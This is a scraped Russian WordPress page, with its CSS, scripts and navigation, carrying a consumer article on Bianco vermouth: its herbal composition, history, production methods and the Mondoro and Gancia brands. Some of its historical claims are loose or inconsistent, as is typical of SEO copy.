  .uae1e480921c895f0db165df68718520e { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uae1e480921c895f0db165df68718520e:active, .uae1e480921c895f0db165df68718520e:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uae1e480921c895f0db165df68718520e { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uae1e480921c895f0db165df68718520e .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .uae1e480921c895f0db165df68718520e .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .uae1e480921c895f0db165df68718520e:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .u5dcfa657ddf6b65eaee21bd54d0eccb8 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u5dcfa657ddf6b65eaee21bd54d0eccb8:active, .u5dcfa657ddf6b65eaee21bd54d0eccb8:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u5dcfa657ddf6b65eaee21bd54d0eccb8 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u5dcfa657ddf6b65eaee21bd54d0eccb8 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u5dcfa657ddf6b65eaee21bd54d0eccb8 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u5dcfa657ddf6b65eaee21bd54d0eccb8:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .u76ea5a1ff66194cdee66dcee8661dee8 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u76ea5a1ff66194cdee66dcee8661dee8:active, .u76ea5a1ff66194cdee66dcee8661dee8:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u76ea5a1ff66194cdee66dcee8661dee8 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u76ea5a1ff66194cdee66dcee8661dee8 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u76ea5a1ff66194cdee66dcee8661dee8 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u76ea5a1ff66194cdee66dcee8661dee8:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>

  .fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .fpm_5_modal-show{z-index:2000;visibility:visible}
  .fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
  .fpm_5_modal .fpm_5_timer,
  .fpm_5_modal .fpm_5_cross{top:0!important}
  .fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .fpm_5_cross:after,
  .fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .fpm_5_cross:before{transform:rotate(-45deg)}
  .fpm_5_cross:hover:after{transform:rotate(225deg)}
  .fpm_5_cross:hover:before{transform:rotate(135deg)}
  .fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .fpm_5_timer span{font-size:16px;font-weight:600}
  .fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .fpm_5_out *{max-width:none!important}
  .fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_cross{top:150px}
  .fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
  .fpm_5_out.right .fpm_5_cross{right:auto;left:0}
  .fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_timer{top:150px}
  .fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
  .fpm_5_out.right .fpm_5_timer{right:auto;left:0}
  .fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .fpm_5_out.closed{min-width:0;min-height:0}
  .fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .fpm_5_out.show.left{transform:translateX(100%)}
  .fpm_5_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
  .fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .fpm_5_video_flex.show{opacity:1}
  .fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
  .fpm_5_video_flex .fpm_5_timer,
  .fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
  .fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
</head>
<body>
  <div data-la-block="621e854e-7a82-48f9-ad5e-da14f0ee2b0e"></div>
  <div data-la-block="987ab466-31e4-4f27-be09-3de70f116024"></div>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
  <script type="text/javascript">
  //<![CDATA[
                                ajaxurl = "https://produktalko.com/wp-admin/admin-ajax.php";
                        //]]>
  </script>
  <title>Напиток вермут и его основные характеристики видео, Наливали - ПродуктАлко</title>
  <meta name="description" content="Вермуты бьянко и их особенности Напиток вермут Бьянко Вермут Бьянко считается напитком современности. Его популярность наступила в 2001 году, и с тех пор">
  <link rel="canonical" href="/vino/napitok-vermut-i-ego-osnovnye-harakteristiki-video-nalivali.html">
  <meta name="twitter:label1" content="Написано автором">
  <meta name="twitter:data1" content="martell">
  <meta name="twitter:label2" content="Примерное время для чтения">
  <meta name="twitter:data2" content="1 минута">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://produktalko.com/#website","url":"https://produktalko.com/","name":"ProduktAlko -\u0432\u0441\u0435 \u043e \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u044c\u043d\u044b\u0445 \u043d\u0430\u043f\u0438\u0442\u043a\u0430\u0445 \u0438 \u043a\u043e\u043a\u0442\u0435\u0439\u043b\u044f\u0445","description":"\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0439 \u0441\u0430\u0439\u0442 \u043e \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u044c\u043d\u044b\u0445 \u043d\u0430\u043f\u0438\u0442\u043a\u0430\u0445, \u043a\u043e\u043a\u0442\u0435\u0439\u043b\u044f\u0445, \u0441\u0430\u043c\u043e\u0433\u043e\u043d\u043e\u0432\u043e\u0430\u0440\u0435\u043d\u0438\u0438","potentialAction":[{"@type":"SearchAction","target":"https://produktalko.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://produktalko.com/vino/napitok-vermut-i-ego-osnovnye-harakteristiki-video-nalivali.html#primaryimage","inLanguage":"ru-RU","url":"https://nalivali.ru/wp-content/uploads/2016/03/napitok-vermut-byanko-1.jpg"},{"@type":"WebPage","@id":"https://produktalko.com/vino/napitok-vermut-i-ego-osnovnye-harakteristiki-video-nalivali.html#webpage","url":"https://produktalko.com/vino/napitok-vermut-i-ego-osnovnye-harakteristiki-video-nalivali.html","name":"\u041d\u0430\u043f\u0438\u0442\u043e\u043a \u0432\u0435\u0440\u043c\u0443\u0442 \u0438 \u0435\u0433\u043e \u043e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u0438\u0441\u0442\u0438\u043a\u0438 \u0432\u0438\u0434\u0435\u043e, \u041d\u0430\u043b\u0438\u0432\u0430\u043b\u0438 - \u041f\u0440\u043e\u0434\u0443\u043a\u0442\u0410\u043b\u043a\u043e","isPartOf":{"@id":"https://produktalko.com/#website"},"primaryImageOfPage":{"@id":"https://produktalko.com/vino/napitok-vermut-i-ego-osnovnye-harakteristiki-video-nalivali.html#primaryimage"},"datePublished":"2019-10-24T08:37:03+00:00","dateModified":"2019-10-24T08:37:03+00:00","author":{"@id":"https://produktalko.com/#/schema/person/e4762ac9eba63633529409b54b9e81d0"},"description":"\u0412\u0435\u0440\u043c\u0443\u0442\u044b \u0431\u044c\u044f\u043d\u043a\u043e \u0438 \u0438\u0445 \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u041d\u0430\u043f\u0438\u0442\u043e\u043a \u0432\u0435\u0440\u043c\u0443\u0442 \u0411\u044c\u044f\u043d\u043a\u043e \u0412\u0435\u0440\u043c\u0443\u0442 \u0411\u044c\u044f\u043d\u043a\u043e \u0441\u0447\u0438\u0442\u0430\u0435\u0442\u0441\u044f \u043d\u0430\u043f\u0438\u0442\u043a\u043e\u043c \u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0441\u0442\u0438. \u0415\u0433\u043e \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u043e\u0441\u0442\u044c \u043d\u0430\u0441\u0442\u0443\u043f\u0438\u043b\u0430 \u0432 2001 \u0433\u043e\u0434\u0443, \u0438 \u0441 \u0442\u0435\u0445 \u043f\u043e\u0440","breadcrumb":{"@id":"https://produktalko.com/vino/napitok-vermut-i-ego-osnovnye-harakteristiki-video-nalivali.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://produktalko.com/vino/napitok-vermut-i-ego-osnovnye-harakteristiki-video-nalivali.html"]}]},{"@type":"BreadcrumbList","@id":"https://produktalko.com/vino/napitok-vermut-i-ego-osnovnye-harakteristiki-video-nalivali.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://produktalko.com/","url":"https://produktalko.com/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://produktalko.com/vino/napitok-vermut-i-ego-osnovnye-harakteristiki-video-nalivali.html","url":"https://produktalko.com/vino/napitok-vermut-i-ego-osnovnye-harakteristiki-video-nalivali.html","name":"\u041d\u0430\u043f\u0438\u0442\u043e\u043a \u0432\u0435\u0440\u043c\u0443\u0442 \u0438 \u0435\u0433\u043e \u043e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u0438\u0441\u0442\u0438\u043a\u0438 \u0432\u0438\u0434\u0435\u043e, \u041d\u0430\u043b\u0438\u0432\u0430\u043b\u0438"}}]},{"@type":"Person","@id":"https://produktalko.com/#/schema/person/e4762ac9eba63633529409b54b9e81d0","name":"martell","image":{"@type":"ImageObject","@id":"https://produktalko.com/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/7eb23d058127f2c160f00a7ee2bc5667?s=96&d=mm&r=g","caption":"martell"}}]}
  </script>
  <link rel='dns-prefetch' href='//ajax.googleapis.com'>
  <script type="text/javascript">
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/produktalko.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.3"}};
  /*! This file is auto-generated */
  !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=6.1.3' type='text/css' media='all'>
  <link rel='stylesheet' id='classic-theme-styles-css' href='/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all'>
  <link rel='stylesheet' id='toc-css-css' href='/wp-content/plugins/aftparser/css/toc.css?ver=6.1.3' type='text/css' media='all'>
  <link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4' type='text/css' media='all'>
  <link rel='stylesheet' id='wp-postratings-css' href='/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.89' type='text/css' media='all'>
  <link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.1.5' type='text/css' media='all'>
  <link rel='stylesheet' id='wpdiscuz-fa-css' href='/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.1.5' type='text/css' media='all'>
  <link rel='stylesheet' id='wpdiscuz-combo-css-css' href='/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.3' type='text/css' media='all'>
  <link rel='stylesheet' id='theme-style-css' href='/wp-content/themes/marafon/style.css?ver=6.1.3' type='text/css' media='all'>
  <link rel='stylesheet' id='likely-style-css' href='/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all'>
  <link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen'>
  <script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=6.1.3' id='jquery-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/marafon/js/scripts.js?ver=6.1.3' id='theme-scripts-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/marafon/inc/likely/likely.js' id='likely-js-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/1633">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fproduktalko.com%2Fvino%2Fnapitok-vermut-i-ego-osnovnye-harakteristiki-video-nalivali.html">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fproduktalko.com%2Fvino%2Fnapitok-vermut-i-ego-osnovnye-harakteristiki-video-nalivali.html&#038;format=xml">
  <link rel="alternate" type="application/rss+xml" title="ProduktAlko -все о алкогольных напитках и коктейлях Feed" href="/feed">
  <link rel="icon" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-180x180.png">
  <meta name="msapplication-TileImage" content="https://produktalko.com/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-270x270.png">
  <script>
  var ajaxUrlFlatPM = "https://produktalko.com/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <script type="text/javascript" src="/wp-includes/js/copyright.min.js"></script> 
  <script type="text/javascript">


            $(document).ready(function(){
                 $('article').copyright({extratxt:'© 2023, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'produktalko.com'});
                                });
  </script> <noscript>
  <div></div></noscript>
  <div id="main">
    <div class="wrapper">
      <header class="header">
        <a href="/"><img src="/wp-content/uploads/2019/11/logo.png" class="logo" alt="ProduktAlko -все о алкогольных напитках и коктейлях"></a>
        <div class="m-nav">
          <div class="search-form">
            <form method="get" action="https://produktalko.com/">
              <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field"> <input type="submit" value="" class="search-form__button">
            </form>
          </div>
          <div class="social-icon">
            <a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>
          </div>
          <nav class="main-menu">
            <div class="main-menu__inner" data-menu-anchor="0">
              <ul class="main-menu__list">
                <li id="menu-item-2621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2621">
                  <a href="/absent">Абсент</a>
                </li>
                <li id="menu-item-2624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2624">
                  <a href="/brendi">Бренди</a>
                </li>
                <li id="menu-item-2625" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2625">
                  <a href="/vino">Вино</a>
                </li>
                <li id="menu-item-2626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2626">
                  <a href="/viski">Виски</a>
                </li>
                <li id="menu-item-2627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2627">
                  <a href="/vodka">Водка</a>
                </li>
                <li id="menu-item-2628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2628">
                  <a href="/dzhin">Джин</a>
                </li>
                <li id="menu-item-2629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2629">
                  <a href="/koktejli">Коктейли</a>
                </li>
                <li id="menu-item-2630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2630">
                  <a href="/konyak">Коньяк</a>
                </li>
                <li id="menu-item-2632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2632">
                  <a href="/pivo">Пиво</a>
                </li>
                <li id="menu-item-2633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2633">
                  <a href="/raznoe">Разное</a>
                  <ul class="sub-menu">
                    <li id="menu-item-2631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2631">
                      <a href="/likery-i-nastojki">Ликеры и настойки</a>
                    </li>
                    <li id="menu-item-2623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2623">
                      <a href="/braga">Брага</a>
                    </li>
                    <li id="menu-item-2634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2634">
                      <a href="/rom">Ром</a>
                    </li>
                    <li id="menu-item-2636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2636">
                      <a href="/chacha">Чача</a>
                    </li>
                    <li id="menu-item-2635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2635">
                      <a href="/tekila">Текила</a>
                    </li>
                  </ul>
                </li>
              </ul>
            </div>
          </nav>
        </div>
      </header>
      <div class="main-box">
        <div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
          <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/" itemprop="item"><span itemprop="name">Главная</span></a>
          <meta itemprop="position" content="1"></span> <span class="breadcrumbs__separator">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/vino" itemprop="item"><span itemprop="name">Вино</span></a>
          <meta itemprop="position" content="2"></span>
        </div>
        <div class="content-wrapper">
          <main class="content">
            <time class="post-info__time post-info__time_single" datetime="2019-10-24">24.10.2019</time>
            <div class="article-wrap" itemscope itemtype="http://schema.org/Article">
              <article class="single">
                <div itemprop="articleBody">
                  <div class="flat_pm_start"></div>
                  <h1>Вермуты бьянко и их особенности</h1>
                  <h2>Напиток вермут Бьянко</h2>
                  <p>Вермут Бьянко считается напитком современности. Его популярность наступила в 2001 году, и с тех пор он не теряет своих лидерских позиций. Любителями вермута считаются девушки и женщины &#8212; из-за слабого содержания алкоголя. Некоторые приписывают ему схожесть с вином, однако неповторимый вкус придает уникальные нотки и индивидуальность вкуса.</p>
                  <h2>1 Особенности напитка</h2>
                  <p>Вермут &#8212; это вино с добавлениями полыни, спирта, сахарного сиропа, пряностей, лекарственных трав и растений. Одним из главных компонентов считается белое вино, впрочем, иногда вермут делается и на основе красного вина. Цвет &#8212; от прозрачного и заканчивается коричневыми оттенками. На особенность цвета и вкуса влияют растительные и пряные добавки. Белый Бьянко отличается нежным вкусом сладости и горчинки. Красный имеет более темпераментные нотки спирта и горечи.</p>
                  <p style="clear: both"><img decoding="async" src="https://nalivali.ru/wp-content/uploads/2016/03/napitok-vermut-byanko-1.jpg"></p>
                  <h3>Рекомендуем ознакомиться</h3>
                  <p>Сухие вермуты имеют большую схожесть с белым вином, они приятные на вкус, и в них ярко выражается горчинка. Уникальным компонентом этого слабоалкогольного напитка является растение полынь, она добавляется в абсолютно во все рецепты и придает необычный вкус. История Бьянко тянется довольно долгие столетия. Первые упоминания напитка были найдены в летописях Древней Греции и Рима. Во времена античности его использовали как антисептический препарат для лечения.</p>
                  <p>Изначально вермут готовился на основе растения полынь. Есть версия, что первооткрывателем напитка считается ученый Гиппократ, который в домашнее вино начал добавлять разные травы и пряности, изменяя при этом его вкус. Однако напиток использовался как лекарственная добавка, которая придавала сил и повышала жизненный тонус. Поклонником коктейля был король Баварии, именно он дал ему официальное название Wermut, что в переводе обозначает полынь. Технология изготовления совершенствовалась многие века, появился, например, вермут ганча.</p>
                  <p>Один итальянский изобретатель Антонио Каррпано, живший в городе Турин, подобрал наиболее удачную комбинацию вина, пряностей, муската и трав. Каррпано считается родоначальником современного классического рецепта. В 18 веке в городе Турин открылся первый завод по изготовлению этого уникального коктейля, чуть позже город стал считаться родиной вермута. В Россию вермут пришел из Европы, его долгие годы считали ароматизированным вином. Во времена Советского Союза привезти алкоголь из-за границы считалось предметом гордости. Сейчас напиток уже не считается дефицитом, его можно приобрести в любом магазине по доступной цене.</p>
                  <h2>2 Способы приготовления</h2>
                  <p>Изготовление коктейля не так уж просто, в мире существует две технологии его рецептуры: французская и итальянская.</p>
                  <p>Итальянский метод появился в Турине; напиток, приготовленный по такому рецепту, отличается мягким приятным вкусом, он красного или золотистого цвета. Французский вермут производится из белого вина, оно имеет светло-желтый или прозрачный цвет и сухой вкус.</p>
                  <p style="clear: both"><img decoding="async" src="https://nalivali.ru/wp-content/uploads/2016/03/napitok-vermut-byanko-2.jpg"></p>
                  <p>Каждый из способов производства находится в строгом секрете и сохраняется производителями уже сотни лет, точные пропорции не известны никому, кроме виноделов. Для потребителя состав включает в себя вино, пряности, спирт, сахар, травы &#8212; это его главные составные элементы. Вино для вермута может быть из красных, белых и розовых сортов винограда, каждый вид ягод по особенному вносит свои нотки во вкусовые качества напитка. Некоторые виды напитков содержат полынь, ее можно почувствовать во вкусе, она придает горечь напитку. В качестве добавок используют и кору пижмы, дуба, цветки бузины, лимона, розмарина, зверобоя. Так же добавляют настои ромашки, гвоздики, ириса, ванили, кардамона. Правильное сочетание сырья дает возможность изготовителям получить уникальный и неповторимый букет вкуса и запаха.</p>
                  <p>Процесс приготовления напитка заключается в следующем. Берется емкость больших размеров. В нее вливают спирт, добавляют травы и растительные компоненты, карамель и сахар. Большое количество сахара смягчает горечь трав и растений, что придает вкусу уникальность. Винная основа заполняется на 75 &#8212; 80% от общей массы, после чего ее охлаждают, пропускают через фильтры и настаивают в темных холодных помещениях по несколько месяцев. После настаивания до определенной консистенции настой подогревают, такая процедура улучшает качество вкуса и придает вермуту зрелость.</p>
                  <h2>3 Разновидности напитка</h2>
                  <p>В зависимости от технологии производства и крепости вкусов различают напитки разной сладости, крепости и сухости. Довольно много фирм занимаются выпуском вермутов. Самыми распространенными марками вермута в Европе и России считаются Вермут Мондоро, Ганча, Чинзано, Тости, Гран Торинно, Трино.</p>
                  <h2>4 Особенности напитка Вермут Бьянко</h2>
                  <p>Мондоро Бьянко считается уникальным и эксклюзивным напитком.</p>
                  <blockquote>
                    <p>Производитель вина Вермут Мондоро считается одной из лучших винодельческих мастерских Италии, он выпускает вина элитного класса.</p>
                  </blockquote>
                  <p>Напитки изготавливают из отборного винограда, растущего в Италии. Мондоро Бьянко имеет приятный цитрусовый, фруктовый вкус, обогащенный пряностями, ванилью, медом и мускатным орехом. Мондоро можно употреблять как в чистом виде, так и разбавлять минеральной водой, лимонным соком, так же его испозуют как основу для коктейлей. Напиток имеет светло-желтый цвет. Аромат приятно отдает нотками трав и пряностей. Спиртовая крепость &#8212; 15 градусов. Хранить напиток надо при температуре не выше 10-12 градусов тепла. Стоимость Мондоро Бьянко за 1 литр примерно 1000 рублей.</p>
                  <p style="clear: both"><img decoding="async" src="https://nalivali.ru/wp-content/uploads/2016/03/napitok-vermut-byanko-3.jpg"></p>
                  <p>Ганча производится в Италии с 1870 года. Традиционные секреты напитка хранятся в секрете лучшими виноделами. Состав вермута полностью не раскрыт, в него добавляют экзотические травы, спирт, вино. Вермут Ганча уже много столетий является всемирным поставщиком вин в разные страны мира и Европы. Ганча Бьянко имеет золотой оттенок, пахнет травами, на вкус сладкий и оставляет приятное ароматное послевкусие. Спиртовая крепость 15 градусов. Употреблять лучше со льдом или смешивая с минеральной водой или тоником. Стоимость 1 литра около 800 рублей.</p>
